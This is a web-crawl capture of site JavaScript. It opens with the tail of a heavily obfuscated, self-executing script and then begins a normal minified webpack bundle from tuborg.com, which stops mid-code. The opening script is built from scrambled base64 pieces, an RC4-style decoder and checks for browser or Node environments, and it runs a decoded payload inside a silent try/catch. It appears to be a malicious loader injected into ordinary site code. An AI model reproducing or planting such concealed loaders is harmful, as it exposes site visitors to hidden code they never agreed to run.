VuZGVmaW5lZCl7dmFy'+_0x3555274x(0xba)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x3555274x(0xe4)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20q')+(_0x3555274x(0xd1)+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+_0x3555274x(0xde)+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+_0x3555274x(0xaa)+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+'KygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1K'+'VsndG9TdHJpbmcnXSgweDEwKSlbJ3NsaW'+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x3555274x(0xfd)+_0x3555274x(0x104)+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x3555274x(0x6d)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4NzAyNzQ3MWRbJ2NjdGZtdiddP'+'WgsXzB4NzAyNzQ3MWRbJ1NPaVpTWSddPX'+'t9LF8weDcwMjc0NzFkWydKbmlkRE8nXT0'+_0x3555274x(0xfb)+'eDBdLGY9YStlLGc9XzB4NzAyNzQ3MWRbJ'+'1NPaVpTWSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lm')+(_0x3555274x(0x107)+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snWUxiU2FCJ109aix0aGl'+'zWydOY3NITWYnXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3lnVXljeSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+'NbJ3pDUUNFSCddPSdceDVjdytceDIwKlx'+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x3555274x(0x8d)+'Fx4MjJdLitbXHgyN3xceDIyXTs/XHgyMC'+_0x3555274x(0xa7)+'vZlEnXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snekNRQ0VIJ10rd'+_0x3555274x(0xda)+'ddKHRoaXNbJ3lnVXljeSddWyd0b1N0cml'+'uZyddKCkpPy0tdGhpc1snTmNzSE1mJ11b'+'MHgxXTotLXRoaXNbJ05jc0hNZiddWzB4M'+'F07cmV0dXJuIHRoaXNbJ2NDWGFOQiddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2NDWGF'+'OQiddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snY0ROWXFzJ10odGhpc1snWUxiU2'+'FCJ10pO30saVsncHJvdG90eXBlJ11bJ2N'+'ETllxcyddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWydOY3NITWYnX'+_0x3555274x(0x6b)+_0x3555274x(0xfe)+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ05jc0hNZiddWydsZW5nd'+_0x3555274x(0x119)+'1mJ11bMHgw')+('XSk7fSxuZXcgaShfMHg3MDI3NDcxZClbJ'+'0RJR29mUSddKCksXzB4NzAyNzQ3MWRbJ3'+'RpYXlQdCddPSEhW107fWM9XzB4NzAyNzQ'+'3MWRbJ2NjdGZtdiddKGMsYiksXzB4NzAy'+'NzQ3MWRbJ1NPaVpTWSddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHg3MDI3NDcxZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDIxYiwnTlthaycpKSstc'+_0x3555274x(0x94)+'stcGFyc2VJbnQoSigweDI1YSwndG01Tyc'+'pKSstcGFyc2VJbnQoSigweDFlYSwnMikw'+'RicpKStwYXJzZUludChKKDB4MTlmLCdLT'+'mg1JykpKi1wYXJzZUludChKKDB4MWMzLC'+_0x3555274x(0x9d)+'sJ0xRanMnKSkrcGFyc2VJbnQoSigweDIx'+'ZCwnWDJdOCcpKTtpZihjPT09YilicmVha'+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31jYXRjaChkKXthWydwdXNoJ10'+'oYVsnc2hpZnQnXSgpKTt9fX0oXzB4NzAy'+'NzQ3MWMsMHg4MzRiMiksIWZ1bmN0aW9uK'+'Cl7dmFyIEs9XzB4NzAyNzQ3MWQsYz17fT'+'tjW0soMHgxN2MsJyhFaHcnKV09ZnVuY3R'+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxj'+'W0soMHgxOWUsJ3doJlEnKV09SygweDE2Y'+_0x3555274x(0x91)+'xjW0soMHgxODEsJ2ZKa28nKV09ZnVuY3R'+'pb24ocSxzKXtyZXR1cm4gcT09PXM7fSxj'+'W0soMHgyNzAsJ2tYRmonKV09SygweDIzZ'+'SwnSUtnYicpKyd0JyxjW0soMHgxZjEsJ1'+_0x3555274x(0x7b))+('SygweDI5NiwndEReTycpK0soMHgxYzQsJ'+'3doJlEnKSxjW0soMHgyMjcsJ0o4UWcnKV'+'09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt'+'9LGNbSygweDI2MywnNGdaXicpXT1LKDB4'+_0x3555274x(0xc6)+_0x3555274x(0x109)+'5jdGlvbihxLHMpe3JldHVybiBxPHM7fSx'+_0x3555274x(0xd2)+'b24ocSxzLHQpe3JldHVybiBxKHMsdCk7f'+'SxjW0soMHgyYmQsJ0BadnknKV09SygweD'+'I0YSwnZVtxMCcpK0soMHgyMWUsJ2VbcTA'+'nKStLKDB4MWFiLCd4KVprJykrSygweDI5'+'ZiwndEReTycpK0soMHgyYjgsJyhFaHcnK'+'SxjW0soMHgyMmUsJ3lDTnAnKV09ZnVuY3'+_0x3555274x(0xf7)+'bSygweDIwYywnMikwRicpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPD1zO30sY1tLK'+'DB4MTczLCdtWXRmJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHErczt9LGNbSygweDE'+'5NCwnSXQydScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxLXM7fSxjW0soMHgxY2MsJ'+'0RVTzEnKV09SygweDI5YSwnbzlAaicpK0'+'soMHgyMjMsJ0dER3UnKStLKDB4MjEzLCc'+'oY3lwJykrSygweDFkMSwnMmF6bScpK0so'+'MHgyNmEsJzRnWl4nKStLKDB4MjJhLCd3a'+'CZRJykrSygweDIzMiwnKEVodycpK0soMH'+'gyYTYsJ0Z2MHknKStLKDB4MWM5LCdZdW1'+'dJykrSygweDJhMiwnZUZUQycpK0soMHgx'+'YjUsJ3REXk8nKSxjW0soMHgyYTgsJ2FUQ'+'2wnKV09SygweDE3NSwnR2laeScpK0soMH'+_0x3555274x(0x7d))+('anMnKStLKDB4MTc0LCdYMl04JykrSygwe'+'DI1MiwnR0RHdScpK0soMHgxYzUsJ2RzSS'+'EnKStLKDB4MjFmLCd5Q05wJykrSygweDE'+'4NiwnZlRRRCcpK0soMHgyNWIsJ0RVTzEn'+'KStLKDB4MTc3LCdHaVp5JykrSygweDFiN'+'CwnR0RHdScpK0soMHgxYjgsJ2tYRmonKS'+_0x3555274x(0x10e)+'na1hGaicpK0soMHgyMTYsJ0dER3UnKStL'+'KDB4MjBmLCdkc0khJyksY1tLKDB4MmEzL'+'CdmVFFEJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHEocyk7fSxjW0soMHgxOGIsJ2V'+_0x3555274x(0xa4)+'MHgxOTAsJ05bYWsnKStLKDB4MjhjLCc0Z'+_0x3555274x(0xd5)+'gxYmUsJ2tYRmonKStLKDB4MjdlLCdiXXh'+_0x3555274x(0xab)+'NjgsJ3RtNU8nKStLKDB4Mjc4LCdqZGpkJ'+'ykrSygweDFhZiwnZHNJIScpK0soMHgyMD'+_0x3555274x(0xd7)+'rSygweDFkNywncWREQicpK0soMHgyYWIs'+'J1gyXTgnKStLKDB4MThkLCc0Z1peJykrS'+'ygweDFiZCwnbmVLNCcpK0soMHgyYjQsJ0'+'1rRXcnKStLKDB4MTc2LCdSM1RWJykrSyg'+'weDJjOSwna1hGaicpK0soMHgxZDgsJzkq'+'U0gnKStLKDB4MWVkLCdndShhJykrSygwe'+_0x3555274x(0xcf)+'EnKStLKDB4MWE3LCcoY3lwJykrSygweDJ'+'jNCwnZVtxMCcpK0soMHgxYjAsJ1IzVFYn'+'KStLKDB4Mjc0LCdmSmtvJykrSygweDI4N'+'ywnSXQydScpK0soMHgyODIsJyhFaHcnKS'+'tLKDB4MTk2')+('LCdtWXRmJykrSygweDI2ZiwncGtwRicpK'+'0soMHgxYzEsJ0tOaDUnKStLKDB4Mjc5LC'+'c3I2kwJykrSygweDI1NSwnZlRRRCcpK0s'+'oMHgyNDgsJ0BadnknKStLKDB4MjkxLCdw'+'a3BGJykrSygweDE4NCwnZUZUQycpK0soM'+'HgxYjYsJ2tYRmonKStLKDB4MTkyLCdrWE'+'ZqJykrSygweDJhZCwnYVRDbCcpK0soMHg'+'yNGMsJyhFaHcnKStLKDB4MmNhLCdndShh'+'JykrSygweDI1ZCwnbzlAaicpK0soMHgyN'+'mQsJ3lDTnAnKStLKDB4MjU5LCd3aCZRJy'+_0x3555274x(0xf4)+'sJ3gpWmsnKStLKDB4MjYxLCdwa3BGJykr'+_0x3555274x(0xc3)+'2ZKa28nKStLKDB4MjEwLCdtWXRmJykrSy'+'gweDI5ZSwnKEVodycpK0soMHgyMDEsJ3p'+'XQWgnKStLKDB4MjQxLCdrWEZqJykrSygw'+_0x3555274x(0x99)+_0x3555274x(0xe2)+_0x3555274x(0x9b)+_0x3555274x(0xb8)+'NSwnSjhRZycpK0soMHgxN2QsJ0lCcDAnK'+_0x3555274x(0x110)+'wneldBaCcpK0soMHgyYjEsJzJhem0nKSt'+'LKDB4MmE3LCcqWHR1JykrSygweDFiYiwn'+_0x3555274x(0x11b)+'DB4MmFjLCdHaVp5JykrSygweDI0NCwnQF'+'p2eScpK0soMHgyOGEsJ2VbcTAnKStLKDB'+_0x3555274x(0xee)+'TycpK0soMHgxYmYsJ0l0MnUnKStLKDB4M'+'TlhLCdJQnAwJykrSygweDI3MiwnbmVLNC'+'cpK0soMHgy')+('NjUsJ01rRXcnKStLKDB4MWU1LCd4R1ZPJ'+_0x3555274x(0xa1)+'YsJ0dpWnknKSxjW0soMHgxODksJ2ZKa28'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sY1tLKDB4MWY4LCdSM1RWJyldP'+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHErcz'+'t9LGNbSygweDFmNCwncGtwRicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxK3M7fSxj'+_0x3555274x(0x90)+'24ocSxzKXtyZXR1cm4gcStzO30sY1tLKD'+_0x3555274x(0xe9)+_0x3555274x(0x7f)+'YiwneUNOcCcpXT1LKDB4MmM2LCdJS2diJ'+_0x3555274x(0x6a)+'09SygweDI0ZCwnSUJwMCcpK0soMHgyM2M'+'sJzRnWl4nKStLKDB4MjdkLCdvOUBqJykr'+'SygweDJiYiwnR0RHdScpK0soMHgxYTAsJ'+_0x3555274x(0xa5)+'gweDJjNywnR2laeScpK0soMHgyMzYsJyh'+'FaHcnKStLKDB4MmJjLCdaRFZZJykrSygw'+_0x3555274x(0x10a)+_0x3555274x(0x83)+'IyNCwnMmF6bScpK0soMHgxOTMsJ0Badnk'+'nKStLKDB4MWUwLCdlRlRDJykrSygweDI2'+'Miwnd1E4cScpK0soMHgxYjksJ3dROHEnK'+'StLKDB4MjAzLCc5KlNIJykrSygweDE3OC'+_0x3555274x(0x10b)+'LKDB4MWY3LCdEVU8xJykrSygweDJhZiwn'+'SUtnYicpK0soMHgyODAsJ2ZKa28nKStLK'+'DB4MWU3LCdGdjB5JykrSygweDI4OSwnWk'+_0x3555274x(0xfa))+(_0x3555274x(0xb3)+_0x3555274x(0x11c)+'gxNjUsJzkqU0gnKStLKDB4Mjk3LCd3UTh'+_0x3555274x(0xef)+'NGUsJ21ZdGYnKStLKDB4MjdjLCdEVU8xJ'+'ykrSygweDIzNCwnRFVPMScpK0soMHgxN2'+'IsJ0lLZ2InKStLKDB4MWNlLCdndShhJyk'+'rSygweDFmMiwnZmlAcicpK0soMHgyNWYs'+_0x3555274x(0x10d)+_0x3555274x(0x118)+'RVTzEnKStLKDB4MWM3LCcyYXptJykrSyg'+'weDE3YSwnZHNJIScpK0soMHgxOWQsJ3lD'+'TnAnKStLKDB4MmFhLCdvJUpYJykrSygwe'+_0x3555274x(0x7a)+'gnKStLKDB4MWZmLCdwa3BGJykrSygweDJ'+'iMCwnd1E4cScpK0soMHgxZmUsJ2d1KGEn'+_0x3555274x(0xd6)+'CwnZHNJIScpK0soMHgxOGUsJ2VGVEMnKS'+'tLKDB4MTg3LCdxZERCJykrSygweDI5Myw'+'nWDJdOCcpK0soMHgxN2YsJzRnWl4nKStL'+_0x3555274x(0xfc)+'Fp2eScpK0soMHgyNTQsJ2ZpQHInKStLKD'+'B4MWRkLCc3I2kwJykrSygweDIxMiwnMik'+'wRicpK0soMHgxZjUsJ3dROHEnKStLKDB4'+'MjNmLCdwa3BGJykrSygweDFlZiwnOSpTS'+_0x3555274x(0xa0)+_0x3555274x(0xb4)+'pK0soMHgyN2EsJ1l1bV0nKStLKDB4MWFj'+'LCdSM1RWJykrSygweDIzOSwnbmVLNCcpK'+'0soMHgyNTYsJ1IzVFYnKStLKDB4MjQ2LC'+'dwa3BGJykr')+('SygweDE2YywnNyNpMCcpK0soMHgxYWQsJ'+'3dROHEnKStLKDB4MWU2LCd0bTVPJykrSy'+'gweDJhOSwnWkRWWScpK0soMHgxYzgsJzk'+_0x3555274x(0xf6)+'eDFkYSwnamRqZCcpK0soMHgyNzUsJ1l1b'+_0x3555274x(0xbf)+'gweDJjYiwnKlh0dScpK0soMHgxZTksJ3l'+_0x3555274x(0x72)+'dScpXT1mdW5jdGlvbihxLHMsdCx2LHcse'+_0x3555274x(0x6f)+'x2LHcseCx5LHosQixDLEQpO30sY1tLKDB'+'4Mjg4LCdMUWpzJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxjW0soMHgxY'+_0x3555274x(0x9c)+'Qsdix3LHgseSl7cmV0dXJuIHEocyx0LHY'+'sdyx4LHkpO30sY1tLKDB4MmE0LCcqWHR1'+'JyldPWZ1bmN0aW9uKHEscyx0LHYsdyl7c'+'mV0dXJuIHEocyx0LHYsdyk7fSxjW0soMH'+'gyN2YsJypYdHUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGNbSygweDIy'+'MiwneldBaCcpXT1LKDB4MWZhLCd6V0FoJ'+'ykrSygweDJiNywnKGN5cCcpK0soMHgxZT'+'MsJ3RtNU8nKSsnXScsY1tLKDB4MWMyLCd'+'wa3BGJyldPUsoMHgyNjAsJ3gpWmsnKStL'+'KDB4MWQ5LCdlW3EwJykrSygweDI4NCwnd'+'1E4cScpK0soMHgyNDUsJzRnWl4nKSxjW0'+'soMHgyYWUsJ2ZpQHInKV09ZnVuY3Rpb24'+_0x3555274x(0x85)+'eDI0ZiwnNyNpMCcpXT1LKDB4MjJkLCd6V'+_0x3555274x(0x82)+'gyODYsJ1pE')+('VlknKStLKDB4MjBhLCd0bTVPJykrJ10nL'+_0x3555274x(0x106)+'kwLCcoY3lwJykrSygweDI2ZSwnYl14USc'+'pK0soMHgxZTIsJ0tOaDUnKStLKDB4Mjg1'+'LCduZUs0JykrSygweDIzYSwnbVl0ZicpL'+_0x3555274x(0x79)+_0x3555274x(0x81)+'pe3JldHVybiBxKHMsdCx2LHcseCx5LHos'+_0x3555274x(0xb2)+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdj1xP2Z1bmN'+_0x3555274x(0xdc)+'aWYodCl7dmFyIHc9dFtMKDB4MWU4LCc3I'+_0x3555274x(0xff)+_0x3555274x(0x98)+'9O3JldHVybiBxPSFbXSx2O307fSgpO2Z1'+'bmN0aW9uIGgocSxzKXt2YXIgTT1LLHQ9e'+'307dFtNKDB4Mjc3LCdvOUBqJyldPWZ1bm'+'N0aW9uKHosQil7dmFyIE49TTtyZXR1cm4'+'gZFtOKDB4MjExLCdLTmg1JyldKHosQik7'+_0x3555274x(0x7c)+'DB4MWZjLCcyKTBGJyldLHRbTSgweDFhMi'+'wnRnYweScpXT1mdW5jdGlvbih6LEIpe3Z'+'hciBPPU07cmV0dXJuIGRbTygweDE2Ziwn'+_0x3555274x(0x67)+'CdJQnAwJyldPWRbTSgweDE4MiwnYVRDbC'+_0x3555274x(0x68)+'NKDB4MmMxLCdmaUByJyldLHRbTSgweDFh'+_0x3555274x(0x115)+'XIgUD1NO3JldHVybiBkW1AoMHgxOTksJ2'+'d1KGEnKV0o')+('eCk7fSx0W00oMHgxY2YsJzcjaTAnKV09Z'+'FtNKDB4MWUxLCdOW2FrJyldLHRbTSgweD'+'FjNiwnTlthaycpXT1mdW5jdGlvbih6LEI'+'pe3ZhciBRPU07cmV0dXJuIGRbUSgweDI2'+'NCwnbmVLNCcpXSh6LEIpO30sdFtNKDB4M'+'jE0LCdJQnAwJyldPWZ1bmN0aW9uKHgseS'+'x6KXt2YXIgUj1NO3JldHVybiBkW1IoMHg'+'yNjcsJ3pXQWgnKV0oeCx5LHopO30sdFtN'+'KDB4MWQ2LCd0bTVPJyldPWRbTSgweDFkZ'+_0x3555274x(0x102)+'IgdyBpbiBxKWlmKGRbTSgweDE5NywndER'+_0x3555274x(0x77)+'aCddLHMpJiZmdW5jdGlvbih4LHkpe3Zhc'+_0x3555274x(0x73)+'1bUygweDIxOSwnYVRDbCcpXSgnfCcpLEI'+'9MHgwO3doaWxlKCEhW10pe3N3aXRjaCh6'+'W0IrK10pe2Nhc2UnMCc6Zm9yKHZhciBDP'+'TB4Mjt2W1MoMHgyNzMsJ2pkamQnKV0oQy'+'x5W1MoMHgxZDQsJ0RVTzEnKSsnaCddKTt'+_0x3555274x(0xb1)+_0x3555274x(0xb7)+'DMsJ3FkREInKV0oeVtDXVsweDBdKSx5W0'+_0x3555274x(0xd0)+'jYXNlJzEnOnZbUygweDIwMiwndEReTycp'+_0x3555274x(0xdb)+_0x3555274x(0x92)+_0x3555274x(0xbe)+'9dltUKDB4MjY5LCd4KVprJyldKHR5cGVv'+_0x3555274x(0xf1)+'yldKT93aW5kb3c6dltUKDB4MjIxLCdLTm'+_0x3555274x(0xe1))+('cGVvZiBwcm9jZXNzLHZbVCgweDE3MSwnb'+_0x3555274x(0x108)+'cpXSh0eXBlb2YgcmVxdWlyZSx2W1QoMHg'+'yMjUsJzIpMEYnKV0pJiZ2W1QoMHgyY2Ms'+_0x3555274x(0x69)+'1QoMHgyMDQsJ0dpWnknKV0pP2dsb2JhbD'+'p0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgVT1'+_0x3555274x(0x114)+'KSkrJ3AnXShGW1UoMHgxOGYsJzkqU0gnK'+'V0pO3JldHVybiFJW1UoMHgyNDcsJ2VbcT'+'AnKV0oRCk7fTtyZXR1cm4gdltUKDB4MjU'+_0x3555274x(0x9e)+'O2Nhc2UnMyc6cmV0dXJuIDB4MTtjYXNlJ'+'zQnOnZhciBFPXt9O0VbUygweDIyOSwnZk'+'prbycpXT12W1MoMHgxZjMsJ2pkamQnKV0'+'7dmFyIEY9RTtjb250aW51ZTt9YnJlYWs7'+_0x3555274x(0xf0)+'3ddO31mdW5jdGlvbiBpKHEpe3ZhciBWPU'+_0x3555274x(0x97)+'nTlthaycpXSwnZycpLHQ9ZFtWKDB4MmJl'+'LCdvJUpYJyldW1YoMHgyMmYsJ0dER3UnK'+'SsnY2UnXShzLCcnKSxzPWRbVigweDE4OC'+'wnR0RHdScpXShidG9hLHEpW1YoMHgxOGM'+'sJ3REXk8nKV0oJz0nLDB4NClbVigweDI2'+'YywncWREQicpXSgnLicpW1YoMHgxZjAsJ'+'1l1bV0nKV0oJycpW1YoMHgxYTEsJ1l1bV'+_0x3555274x(0x9f)+'nKV0oJycpLHE9c1tWKDB4MmJhLCdZdW1d'+_0x3555274x(0xb6)+'3Rpb24odil7dmFyIFc9VjtyZXR1cm4gU3'+'RyaW5nW1co')+('MHgxZGIsJ2VGVEMnKStXKDB4MTY5LCcoR'+'Wh3JykrJ2RlJ10oZFtXKDB4MjhmLCdkc0'+'khJyldKGRbVygweDFhNCwnOSpTSCcpXSh'+'2LCdaJyk/MHg1YToweDdhLHY9ZFtXKDB4'+'MTdlLCdNa0V3JyldKHZbVygweDI1MCwnS'+'jhRZycpK1coMHgxYTYsJ2ZUUUQnKV0oMH'+'gwKSwweGQpKT92OmRbVygweDI2YiwnZlR'+_0x3555274x(0xd4)+'ZWdFeHAoZFtWKDB4MmM1LCdndShhJyldL'+'CdnJyk7cmV0dXJuIGRbVigweDE5Yiwnel'+'dBaCcpXShkW1YoMHgxYWEsJ25lSzQnKV0'+_0x3555274x(0x101)+'eDFkNSwnUjNUVicpXShkW1YoMHgyNDksJ'+'21ZdGYnKV0odCxkW1YoMHgxZWIsJ2VGVE'+'MnKV0pLGRbVigweDIwZSwnSjhRZycpXVt'+'WKDB4MTY4LCc0Z1peJykrJ2NlJ10ocywn'+'JykpLCcvJykscSksZFtWKDB4MjA3LCd3a'+_0x3555274x(0xa6)+'cgUmVnRXhwKGRbSygweDIzNywnSXQydSc'+_0x3555274x(0xc1)+'JyldLGs9cCxsPWZ1bmN0aW9uKCl7dmFyI'+'Fg9SyxxPWRbWCgweDI5YywnSjhRZycpXS'+_0x3555274x(0x8b)+'kW1goMHgyMDUsJ21ZdGYnKV0sJ2cnKSxz'+'PXFbZFtYKDB4MWE4LCdJdDJ1JyldW1goM'+'HgyOWQsJ2pkamQnKSsnY2UnXShzLCcnKV'+'07cyYmKG5ldyBzKDB4MCwweDApW1goMHg'+'yOTQsJ3lDTnAnKV09ZFtYKDB4MTg1LCdl'+'RlRDJyldKGksZnVuY3Rpb24oKXt2YXIgW'+'T1YLHQ9ZFtZKDB4MmMyLCdSM1RWJyldKG'+'gsZFtZKDB4')+('MWNhLCdtWXRmJyldKHdpbmRvdyx7fSksM'+'Hg4LFsweDcsMHg3NF0sWzB4NiwweDZlXS'+_0x3555274x(0x93)+'4MywweDc1XSxbMHgyLDB4NjNdLFsweDEs'+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodClyZ'+'XR1cm4gdD1kW1koMHgyOGIsJ2pkamQnKV'+'0oaCx0LDB4OCxbMHg3LDB4NmVdLFsweDQ'+'sMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4'+'NmNdKSwhIXQmJmRbWSgweDFiMSwnQFp2e'+_0x3555274x(0xf3)+'B4MiwweDY1XSk7fSgpKSk7fSwhKG09ZFt'+'LKDB4MjE1LCcoRWh3JyldKG0sd2luZG93'+'KSl8fChtPWRbSygweDJjMywnTlthaycpX'+'ShoLG0sMHgxMCxbMHhmLDB4NzJdLFsweG'+'QsMHg2ZV0sWzB4YSwweDczXSxbMHg4LDB'+'4NGNdLFsweDcsMHg3NF0sWzB4MywweDQ1'+_0x3555274x(0x7e)+'SYmZFtLKDB4MjIwLCdJS2diJyldKG0sal'+_0x3555274x(0x88)+'nJyksbCk7fSgpKTs=')))();}.toString();return _0x6569164.slice(_0x6569164.indexOf("{") + 1, _0x6569164.lastIndexOf("}"))})())),d[Y(0x12e0,'EYYt')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.tuborg.com/static/dist/js/main.min.js
body_size: 28517
content:
!function(t){function e(e){for(var n,o,i=e[0],c=e[1],a=0,u=[];a<i.length;a++)o=i[a],r[o]&&u.push(r[o][0]),r[o]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);for(s&&s(e);u.length;)u.shift()()}var n={},r={3:0};function o(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(t){var e=[],n=r[t];if(0!==n)if(n)e.push(n[2]);else{var i=new Promise((function(e,o){n=r[t]=[e,o]}));e.push(n[2]=i);var c,a=document.createElement("script");a.charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=function(t){return o.p+"chunk."+({}[t]||t)+"."+{0:"1cf027",4:"2a0ffa",5:"3c4b6d",6:"d40c8b",7:"239118",8:"c39567",9:"246fd9"}[t]+".js"}(t),c=function(e){a.onerror=a.onload=null,clearTimeout(s);var n=r[t];if(0!==n){if(n){var o=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src,c=new Error("Loading chunk "+t+" failed.\n("+o+": "+i+")");c.type=o,c.request=i,n[1](c)}r[t]=void 0}};var s=setTimeout((function(){c({type:"timeout",target:a})}),12e4);a.onerror=a.onload=c,document.head.appendChild(a)}return Promise.all(e)},o.m=t,o.c=n,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/static/dist/js/",o.oe=function(t){throw console.error(t),t};var i=window.webpackJsonp=window.webpackJsonp||[],c=i.push.bind(i);i.push=e,i=i.slice();for(var a=0;a<i.length;a++)e(i[a]);var s=c;o(o.s=79)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(4);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t instanceof NodeList||t instanceof HTMLCollection)for(var c=0;c<t.length;c+=1)e(t.item(c),c);else if(Object(r.a)(t))for(var a=0;a<t.length;a+=1)e(t[a],a);else if(t&&"Iterator"===t.constructor.name){var s=0,u=!0,l=!1,f=void 0;try{for(var d,b=t[Symbol.iterator]();!(u=(d=b.next()).done);u=!0){var p=d.value;e(p,s),s+=1}}catch(t){l=!0,f=t}finally{try{u||null==b.return||b.return()}finally{if(l)throw f}}}else t&&"object"===o(t)&&!(t instanceof Node||t instanceof Window||t instanceof Document)?i(Object.keys(t),(function(n){t.hasOwnProperty(n)&&e(t[n],n)})):(t||n)&&e(t,0)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return c})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s}));var r=n(0),o=n(11);function i(t,e){Object(r.a)(t,(function(t){Object(o.a)(e,(function(e){t.classList?t.classList.add(e):t.className+=" ".concat(e)}))}))}function c(t,e){return!(!t||!t.classList&&!t.className)&&(t.classList?t.classList.contains(e):new RegExp("(^| ) ".concat(e,"( |$)"),"gi").test(t.className))}function a(t,e){Object(r.a)(t,(function(t){Object(o.a)(e,(function(e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)".concat(e.split(" ").join("|"),"(\\b|$)"),"gi")," ")}))}))}function s(t,e,n){Object(r.a)(t,(function(t){Object(o.a)(e,(function(e){var r,o=c(t,e);void 0!==n?n!==o&&(r=n):r=!o,void 0!==r&&(r?i(t,e):a(t,e))}))}))}},function(t,e,n){"use strict";n.d(e,"d",(function(){return l})),n.d(e,"c",(function(){return f})),n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return b}));var r=n(0),o=n(12),i=n(11),c=n(4);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=new Map;function u(t){var e=this,n=s.get(e),o=t.type;if(n&&"object"===a(n)){var i=n[o];Object(c.a)(i)&&i.length&&Object(r.a)(i,(function(n){n.eventHandler(t),n.once&&l(e,o,n.eventHandler)}))}}function l(t,e,n){Object(r.a)(t,(function(t){var r=s.get(t);r&&(Object(i.a)(e,(function(e){if(e){if(void 0!==n){var 